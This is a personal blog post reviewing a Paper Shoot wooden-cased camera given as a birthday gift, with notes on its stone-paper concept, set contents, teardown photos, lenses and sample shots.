<div class='post-body entry-content' id='post-body-7077487150645195653'>
<div style="text-align: center;">
<span style="font-size: xx-small;">(unpaid review / not sponsored)</span><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s1600/IMG_1006.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s640/IMG_1006.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
So my 21st birthday is coming up this October (solo celebrating woohoo~~) and my sister decided to purchase this for me as a birthday present. Quite an expensive choice of a gift but I really, really do appreciate it a lot.&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Now the concept of non-professional cameras has been around for quite a while, mostly film cameras for adults and kids. This one though, it's not a professional camera but it uses SD cards for photo shooting. At the same time, these cameras are made with <i>stone</i>&nbsp;paper. Not papers on drugs but papers made out of eco-friendly stone papers from Taiwan. These fresh concepts are really impressive because instead of aiming at photo quality, they focused more on the environment's benefit as well as expressing art in a whole new different way.</div>
<div style="text-align: center;">
<br /></div>
<h2 style="text-align: center;">
<a href="https://papershoot.my/"><i>Paper Shoot</i></a></h2>
<div style="text-align: center;">
The cassette-tape sized cameras are eco-friendly, stylish, affordable along with a casing made out of stone paper. They used inorganic mineral powder as the main material of stone paper (innovated in Taiwan) while manufacturing without polluting the water and using gas. Not only does this saves trees but it'll also provide higher durability while being water-resistant.&nbsp;After a long-term solar radiation, you can dispose it without guilt as it will be naturally decomposed. Paper Shoot&#8217;s team aspires to promote forward-thinking, environmentally sustainable products. They aimed use even more eco-friendly materials to make our products in the future for the sake of the next generations.&nbsp;</div>
<div style="text-align: center;">
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm/s1600/IMG_1132.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="355" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm/s640/IMG_1132.jpg" width="640" /></a><br />
<br />
_________________________<br />
<h2>
<span style="font-size: x-large;">Review</span></h2>
_________________________<br />
<div>
<br />
Let me explain my experience with this camera first.<br />
<br />
In the beginning, this product has given me the impression that this idea is completely fresh out of the oven. Not only that it captures pictures like a regular camera, but it is also sleek, eco-friendly <i>and</i> aesthetic, which is unlikely of DSLRs and other compact cameras. Although the strap given was kinda.... thin, I believe that I don't have the need to strap it onto my camera but it's always a good idea to provide customers with it. There's also the microSD USB cable to transfer the photos onto your computer if you're reluctant to eject the card out but meh, I'm the type who pulls it out. (wait this doesn't sound right)<br />
<br />
Focus on the camera: the shuttle button is a bit stiff so you would need to keep your hands firm while pressing the button. The lenses are easy to attach, detach and be kept but I'm not the type to use them too. (Wah, give you free stuff but don't use, win liao lor) Ehhem. Anyway, the camera has like shockingly good resolutions and they take really good pictures but a few catches. You can't tell exactly which angle it is capturing, just like Instax cameras. You also need a lot of light to keep the resolution high. Keep in mind that this isn't a DSLR.<br />
<br />
But overall, the experience with this camera is good. It's a completely different level of fine-art. I would totally recommend this product especially for those who are seeking presents-to-gift that are unexpected, unique and one-of-a-kind.</div>
<br />
<br />
Let's move on to the product introduction.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC/s1600/IMG_1126.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC/s640/IMG_1126.jpg" width="640" /></a></div>
<div style="text-align: center;">
<h2>
<a href="https://papershoot.my/collections/original/products/wood-series-japan-cypress-camera">Wood Series - Japan Cypress Camera</a>&nbsp;</h2>
RM545.00<br />
<br /></div>
<div style="text-align: center;">
Camera set includes:</div>
<div style="text-align: center;">
Washable paper strap, Camera board, JP Cypress case, Micro USB cable, Brass Fasteners, Fisheye Lens &amp; Wide Angle Lens, and extra fasteners (plastic)<br />
<br />
A neck strap can be attached to the camera via the fasteners.<br />
<div>
<br /></div>
<h3>
Camera (Assembled):</h3>
</div>
<div style="text-align: center;">
<div>
The camera has already been assembled when I received it. Not sure if you get to assemble the camera when you purchase it from the store. I actually like this design a lot because it's so urban and modest. Whether or not I'm using the words rights, what I'm trying to say is that it fits my personality damn well. Besides, I have the same preference as my dad - nature &amp; woody.<br />
<br /></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf/s1600/IMG_1140.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf/s640/IMG_1140.jpg" width="640" /></a><br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
Front:</div>
Two screws, a hole, another hole with a lens, a shuttle button<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S/s1600/IMG_1281.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S/s400/IMG_1281.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<br />
Back:<br />
Two screws, four filters, two leds and another hole for the battery.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A/s1600/IMG_1277.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A/s400/IMG_1277.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br />
Sides:<br />
The left side has the micro USB slot.<br />
The right side has a memory card slot.<br />
( Ignore the labelled wording, correct one is [back, front] and [front, back]. )</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T/s1600/IMG_1275.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T/s400/IMG_1275.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: center;">
Opening up the Case</h3>
<div style="text-align: center;">
You can simply open up the case by unscrewing the screws (with/without a screwdriver. I used my fingertips and lightly twist the screws until they're loose.)<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC/s1600/IMG_1219.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC/s400/IMG_1219.jpg" width="400" /></a><br />
<br /></div>
<h3 style="clear: both; text-align: center;">
Camera (Disassembled):</h3>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<h3 style="margin: 0px;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx/s1600/IMG_1165.jpg" style="font-size: medium; font-weight: normal; margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx/s640/IMG_1165.jpg" width="640" /></a></h3>
<div>
<br /></div>
</div>
<div style="text-align: center;">
<h3>
Camera Board:&nbsp;</h3>
Front:<br />
I've pretty much forgotten what are the components on the circuit board but some of the obvious ones are a camera lens and a compartment slot for the SD memory card.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1/s1600/IMG_1170.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1/s400/IMG_1170.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br />
Back:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H/s1600/IMG_1179.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H/s400/IMG_1179.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br />
<h3>
JP Cypress&nbsp;Case Board</h3>
Inner:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8/s1600/IMG_1184.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8/s640/IMG_1184.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br />
Outer:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP/s1600/IMG_1198.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP/s400/IMG_1198.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: center;">
Lenses:</h3>
<div style="text-align: center;">
&nbsp;A fish-eye lens (larger) and a macro lens (smaller).</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo/s1600/IMG_1235.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="355" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo/s640/IMG_1235.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp/s1600/IMG_1239.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp/s400/IMG_1239.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
A metal cover to protect the inner screen of the lens when unused.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4/s1600/IMG_1241.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4/s400/IMG_1241.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<h4 style="clear: both; text-align: center;">
<b>Macro Lens:</b></h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4/s1600/IMG_1249.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="222" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4/s400/IMG_1249.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q/s1600/IMG_1035.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7b0T7SlPBbEJT98PO9o6SRNLY3wIzUX0_gb_ZV-yLR4hVG6GGkhDka-pvqmVH584GxOl1FdxrjQVtSc3a51pySRJyWtuBX_8AhkJ10M6DwT7xd1xXUYBC3NSTF9EGEdGegIhWrFTkMZ3q/s400/IMG_1035.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p/s1600/PTDC0021.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh89sGKk96zlQbPklStVyvDk2C_aSxNys00sygTuvljro5GP9eCoPHM-aDa8NYbuUzFML9cIEeIQQimgvh-uIlR7QFW3_T6hbAZXRQ0Bougm-56D0WktqVf9XYZssjE8T8lkEERoodCDh4p/s400/PTDC0021.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<h4>
<b>Fish Lens:</b></h4>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ/s1600/IMG_1245.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPJEs_TZbS2Jb99qp_T_heF9bFzxz7Des_fp6c9H6QNYT8qtUd7Hb4wKlyb0gWa954zGoxCMbOvEZBBKoHX8abYF0GQaqCY3LHatch_4S8PTMWJ-o1eGP6bwlgt6klRYUXqxbGnyka92MZ/s400/IMG_1245.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw/s1600/IMG_1253.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiPhgWy6StBS9RSrN3ujfKn_sg7lVEyqPXtTqb5GnpauBWtTlA69z0qMhzc8b_MYvUvWPTYDn1Qlf7kup92qxrlxDRxssIvDjgOylu-fG3_Zs7cLNQzIKbHmxJ2sa3TINOZv-Y4kPf3xYw/s400/IMG_1253.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<br />
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB/s1600/IMG_1031.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8x1ITMJ4e4Qkk6AjHOYzWYnl1Xo3_rnsbhGfx1nBTpB-pheQW2dxOmdLxmynjuzzLXr1G2Yk3LIV-YaQfpR_XSkNHABfkqdl9uZz_744ee9UQ53bLekGC6TNPDncPmr4IreY_s1RjIvB/s400/IMG_1031.jpg" width="400" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq/s1600/PTDC0019.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjpws-gQ26bNgK0FEYofb5NXtlg91TJ7Qu12zrv7ZDk3tb6aNp1W5HhzA0I3SzVKys6rwWQyQDxW-rNDoyuvB8PAO4g3YCDZl0n3lflDOSlAWFKJdBAnlyihn70M0AD3_UVzwaauNIVfq/s400/PTDC0019.jpg" width="400" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div style="text-align: center;">
<h3>
Power on</h3>
<div>
... by placing batteries into the compartment after unscrewing the metal screws. Make sure you screw them back after placing the batteries in.</div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__/s1600/IMG_1208.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuZbl01pXOS2L52ZIMowDlXo3cDw7jz9ymM-3_M7-Ak9F-gtpcqIZzMpGkGKkoDucAIxymelJhfQ6v2WgUdwbGNb8pXuzk1E3hwkueyjtiR8NBXQ-rYY3yOPuDswnejshLg32npPa2P2__/s640/IMG_1208.jpg" width="640" /></a></div>
<div>
<br /></div>
</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d/s1600/IMG_1229.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBl5b1xAMjEQzVVjSypz0msMUkWiY86sVPakxaAxDwPooh1p-cnZp90td7q-5H1r5JWLKX-8lIlW7TTFJPLWNYyjsFqSOyAchSg0oPHA4wKgc7AcJbf-oV1cGDW1YKl_haVVRK0a6D2f1d/s400/IMG_1229.jpg" width="400" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
</div>
<div style="text-align: center;">
___________________________<br />
<h3>
Photo samples Without Lenses or Filters</h3>
___________________________<br />
<br />
<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1/s1600/PTDC0022.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj88JXobYnHoQJ3YBPdyeXD91biXbhMNpEiABP3VVlE4vajDTK0UgVxbC0SnekxLj_Cpsps9x83NeHzBMvdG4qBoZi9QumxJO4R-AJ867CjtGptdwNqDIUxCBJGnsMCB4zGDSwvsWu5Wm1/s400/PTDC0022.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
